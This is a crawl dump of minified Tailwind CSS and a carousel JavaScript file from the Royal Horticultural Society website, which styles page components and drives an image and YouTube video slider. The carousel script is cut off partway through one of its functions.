var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);justify-content:center;align-items:center;padding-inline:3.5rem;display:flex;position:absolute;top:0;left:0}.top-tip__ribbon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-dark-green,#006e50)}.top-tip__ribbon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:3rem 1.5rem 2rem 3rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding:1.5rem 6rem 2rem 5.5rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}.top-tip__description[data-astro-cid-s2wpjaaw] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.top-tip__description[data-astro-cid-s2wpjaaw] a:hover{color:var(--color-primary-dark-brown)}.top-tip__description[data-astro-cid-s2wpjaaw] a:visited{color:var(--color-primary-fuchsia)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cmd1vMIH.css
body_size: 1400
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-duration:initial;--tw-outline-style:solid;--tw-leading:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.btn[data-astro-cid-vnzlvqnm]{cursor:pointer;border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-primary-fuchsia,#e83458);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;justify-content:center;align-items:center;gap:.25rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex}.btn[data-astro-cid-vnzlvqnm]:focus-visible{border-color:var(--color-primary-blue,#00afeb);outline-style:var(--tw-outline-style);outline-width:0}.btn[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn[data-astro-cid-vnzlvqnm]:disabled,.btn--disabled[data-astro-cid-vnzlvqnm]{pointer-events:none;cursor:not-allowed;border-color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:var(--color-secondary-disabled-grey,#a2a2a2);color:var(--color-white,#fff)}.btn--small[data-astro-cid-vnzlvqnm]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);padding-block:.375rem;padding-inline:.75rem}.btn--medium[data-astro-cid-vnzlvqnm]{--tw-leading:22px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:22px;font-weight:var(--font-weight-semibold,600);padding-block:.5rem;padding-inline:1.25rem}.btn--large[data-astro-cid-vnzlvqnm]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);padding-block:.75rem;padding-inline:1.5rem}.btn--primary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--primary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]{background-color:var(--color-primary-fuchsia,#e83458);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e8345880,#b9195980);border-color:#b91959}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e83458b3,#b91959b3)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){--tw-translate-y:0px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.btn--secondary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]{border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--tertiary[data-astro-cid-vnzlvqnm]{color:var(--color-primary-dark-brown,#3b3630);background-color:#0000;border-color:#0000;border-radius:0}.btn--tertiary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-primary-purple,#6e377d);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:disabled,.btn--tertiary[data-astro-cid-vnzlvqnm].btn--disabled{pointer-events:none;cursor:not-allowed;color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:#0000;border-color:#0000}.btn--outline[data-astro-cid-vnzlvqnm]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary-dark-brown,#3b3630);background-color:var(--color-white,#fff);color:var(--color-primary-dark-brown,#3b3630)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.btn--outline[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-primary-darker-purple,#59256e);color:var(--color-white,#fff)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-darker-purple,#59256e)}.btn--ghost[data-astro-cid-vnzlvqnm]{color:var(--color-gray-700,oklch(37.3% .034 259.733));background-color:#0000;border-color:#0000}.btn--ghost[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-100,oklch(96.7% .003 264.542))}.btn--ghost[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-200,oklch(92.8% .006 264.531))}.btn--link[data-astro-cid-vnzlvqnm]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);background-color:#0000;border-color:#0000;border-radius:0;padding:0;text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-blue-900,oklch(37.9% .146 265.522))}.btn--link[data-astro-cid-vnzlvqnm]:focus-visible{--tw-ring-color:var(--color-primary-blue)}.btn__icon[data-astro-cid-vnzlvqnm]{flex-shrink:0}.btn__icon--left[data-astro-cid-vnzlvqnm]{order:-9999}.btn__icon--right[data-astro-cid-vnzlvqnm]{order:9999}.btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1rem;height:1rem}.btn--small[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:.75rem;height:.75rem}.btn--large[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1.25rem;height:1.25rem}.btn__text[data-astro-cid-vnzlvqnm]{--tw-leading:1;text-wrap:nowrap;line-height:1}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js
body_size: 1938
content:
import{e as v,o as p}from"./youtube-api.DjhjB1Uh.js";const y=50,b=5,S=150;v();function g(l,t,e=[]){try{l.contentWindow?.postMessage(JSON.stringify({event:"command",func:t,args:e}),"https://www.youtube.com")}catch(s){console.error(`YouTube command '${t}' failed`,s)}}class I{constructor(t){this.carousel=t,this.track=t.querySelector("[data-carousel-track]"),this.slides=Array.from(t.querySelectorAll("[data-carousel-slide]")),this.thumbnails=Array.from(t.querySelectorAll("[data-carousel-thumbnail]")),this.dots=Array.from(t.querySelectorAll("[data-carousel-dot]")),this.prevButton=t.querySelector("[data-carousel-prev]"),this.nextButton=t.querySelector("[data-carousel-next]"),this.currentIndex=0,this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1,this.minSwipeDistance=y,this.indicatorElement=t.querySelector("[data-carousel-indicator]"),this.init()}carousel;track;slides;thumbnails;dots;prevButton;nextButton;currentIndex;touchStartX;touchEndX;hasMoved;minSwipeDistance;indicatorElement;resizeTimeout=null;init(){if(!this.slides.length)return;this.prevButton?.addEventListener("click",()=>this.prev()),this.nextButton?.addEventListener("click",()=>this.next()),this.thumbnails.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.dots.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.slides.forEach((e,s)=>{e.setAttribute("aria-hidden",s===this.currentIndex?"false":"true");const i=e.querySelector("[data-carousel-iframe]");i&&(s===this.currentIndex?i.removeAttribute("tabindex"):i.setAttribute("tabindex","-1"))}),this.thumbnails.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.dots.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.carousel.addEventListener("keydown",e=>{e.key==="ArrowLeft"&&this.prev(),e.key==="ArrowRight"&&this.next()}),this.track.addEventListener("touchstart",e=>this.handleTouchStart(e),{passive:!0}),this.track.addEventListener("touchmove",e=>this.handleTouchMove(e),{passive:!1}),this.track.addEventListener("touchend",e=>this.handleTouchEnd(e),{passive:!0}),this.carousel.querySelectorAll("[data-carousel-video-overlay]").forEach(e=>{e.addEventListener("click",s=>{s.stopPropagation(),this.hasMoved||this.loadVideo(e)})}),this.updateImageLoading(0),this.updateThumbnailAlignment(),window.addEventListener("resize",this.handleResize),this.updateThumbnailIndicator(0),this.slides.forEach((e,s)=>{const i=e.querySelector("[data-carousel-current]"),r=e.querySelector("[data-carousel-total]");i&&(i.textContent=(s+1).toString()),r&&(r.textContent=this.slides.length.toString())}),this.carousel.classList.add("carousel--ready")}handleTouchStart(t){t.changedTouches[0]&&(this.touchStartX=t.changedTouches[0].screenX,this.hasMoved=!1)}handleTouchMove(t){if(this.touchStartX===null||!t.changedTouches[0])return;this.touchEndX=t.changedTouches[0].screenX,Math.abs(this.touchEndX-this.touchStartX)>b&&(this.hasMoved=!0,t.preventDefault())}handleTouchEnd(t){this.touchStartX!==null&&t.changedTouches[0]&&(this.touchEndX=t.changedTouches[0].screenX,this.hasMoved&&this.handleSwipe(),this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1)}handleSwipe(){if(this.touchStartX===null||this.touchEndX===null)return;const t=this.touchStartX-this.touchEndX;Math.abs(t)>=this.minSwipeDistance&&(t>0?this.next():this.prev())}handleAutoplayVideo(t){const s=this.slides[t]?.querySelector("[data-carousel-video-wrapper]");if(!s)return;const i=s.querySelector("[data-carousel-player]");if(!i||i.getAttribute("data-carousel-video-autoplay")!=="true"||s.querySelector("iframe[src]"))return;const r=s.querySelector("[data-carousel-video-overlay]");r&&this.loadVideo(r)}isSlideActive(t){if(!t)return!1;const e=t.getAttribute("data-carousel-index");if(e!==null){const s=parseInt(e,10);if(!Number.isNaN(s))return s===this.currentIndex}return this.slides[this.currentIndex]===t}loadVideo(t){const e=t.closest("[data-carousel-video-wrapper]"),s=e?.querySelector("[data-carousel-player]"),i=e?.closest("[data-carousel-slide]");if(!e||!s||!i)return;const r=s.getAttribute("data-carousel-video-id");if(!r)return;const n=()=>{t.style.display="",this.carousel.classList.remove("carousel--video-playing"),this.updateVideoNavigationVisibility()};p(()=>{if(!this.isSlideActive(i)||e.querySelector("iframe[src]"))return;const c={autoplay:1,enablejsapi:1,rel:0,playsinline:1},d=s.getAttribute("data-carousel-video-start"),u=s.getAttribute("data-carousel-video-end");if(d){const o=parseInt(d,10);Number.isNaN(o)||(c.start=o)}if(u){const o=parseInt(u,10);Number.isNaN(o)||(c.end=o)}t.style.display="none",this.carousel.classList.add("carousel--video-playing");const h=window.YT,f=o=>{o.stopVideo(),o.destroy(),n(),this.updateVideoNavigationVisibility()};new h.Player(s.id,{videoId:r,playerVars:c,events:{onReady:o=>{if(!this.isSlideActive(i)){f(o.target);return}o.target.playVideo()},onStateChange:o=>{const m=h.PlayerState?.PLAYING;m!==void 0&&o.data===m&&!this.isSlideActive(i)&&f(o.target)}}})})}handleResize=()=>{this.resizeTimeout&&window.clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(()=>{this.updateThumbnailAlignment()},S)};goToSlide(t){if(t===this.currentIndex||t<0||t>=this.slides.length)return;const s=this.slides[this.currentIndex]?.querySelector(".carousel__media");s&&s.tagName==="IFRAME"&&g(s,"pauseVideo"),this.carousel.classList.remove("carousel--video-playing");const i=this.currentIndex;this.currentIndex=t,this.slides[i]?.classList.remove("carousel__slide--active"),this.thumbnails[i]?.classList.remove("carousel-thumbnails__item--active"),this.dots[i]?.classList.remove("carousel-dots__dot--active"),this.slides[this.currentIndex]?.classList.add("carousel__slide--active"),this.thumbnails[this.currentIndex]?.classList.add("carousel-thumbnails__item--active"),this.dots[this.currentIndex]?.classList.add("carousel-dots__dot--active"),this.slides[i]?.setAttribute("aria-hidden","true"),this.slides[this.currentIndex]?.setAttribute("aria-hidden","false"),this.thumbnails[i]?.setAttribute("aria-current","false"),this.thumbnails[this.currentIndex]?.setAttribute("aria-current","true"),this.dots[i]?.setAttribute("aria-current","false"),this.dots[this.currentIndex]?.setAttribute("aria-current","true");const r=this.slides[i]?.querySelector("[data-carousel-iframe]");r&&r.setAttribute("tabindex","-1");const n=this.slides[this.currentIndex]?.querySelector("[data-carousel-iframe]");n&&n.removeAttribute("tabindex"),this.updateImageLoading(t),this.updateThumbnailIndicator(t),this.scrollThumbnailIntoView(t),this.updateVideoNavigationVisibility(),this.handleAutoplayVideo(t)}updateImageLoading(t){const e=this.slides.length,s=(t-1+e)%e,i=(t+1)%e;[s,t,i].forEach(r=>{const n=this.slides[r];if(!n)return;const a=n.querySelector("img");a&&!a.src&&a.dataset.src&&(a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.dataset.sizes&&(a.sizes=a.dataset.sizes),a.src=a.dataset.src,a.decoding="async",a.loading="lazy");const c=n.querySelector("iframe");c&&c.dataset.src&&!c.src&&r===t&&(c.src=c.dataset.src)})}updateThumbnailIndicator(t){if(!this.indicatorElement||!this.thumbnails[t])return;const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!s)return;const i=s.getBoundingClientRect().left,r=e.getBoundingClientRect().left,n=e.offsetWidth,a=r-i+s.scrollLeft;this.indicatorElement.style.transform=`translateX(${a}px)`,this.indicatorElement.style.width=`${n}px`}scrollThumbnailIntoView(t){const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!e||!s)return;const 